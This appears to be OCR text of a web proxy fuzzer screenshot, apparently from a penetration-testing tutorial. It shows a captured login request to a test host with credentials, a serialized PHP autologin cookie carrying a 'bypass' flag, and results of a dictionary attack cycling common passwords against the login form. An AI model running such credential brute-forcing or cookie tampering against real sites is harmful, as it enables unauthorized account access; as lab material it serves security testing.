 Quick Start Request Response Requester Break
Text
POST http://vaadata-test.local/news/index.php HTTP/1.1
host: vaadata-test.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
content-length: 40
Origin: https://vaadata-test.local
Connection: keep-alive
Referer: https://vaadata-test.local/news/index.php
Cookie: autologin-new=a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22bypass%22%3Bb%3A0%3B%7D; PHPSESSID=
8v3srcs4f6giq5lhoev3tsor03
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
login=admin&pass=dragon&Submit=Connexion
History Search Alerts WebSockets Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://vaadata../news/index.php 100% Current fuzzers: 0
Messages Sent: 9999 Errors: 1 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 302 Found 52 ms 380 bytes 1,590 bytes Medium
7 Fuzzed 302 Found 52 ms 380 bytes 1,590 bytes dragon
14 Fuzzed 302 Found 50 ms 380 bytes 1,590 bytes abc123
17 Fuzzed 302 Found 52 ms 380 bytes 1,590 bytes shadow
4 Fuzzed 302 Found 54 ms 380 bytes 1,590 bytes 1234
1 Fuzzed 302 Found 55 ms 380 bytes 1,590 bytes Reflected password
10 Fuzzed 302 Found 55 ms 380 bytes 1,590 bytes football
5 Fuzzed 302 Found 56 ms 380 bytes 1,590 bytes qwerty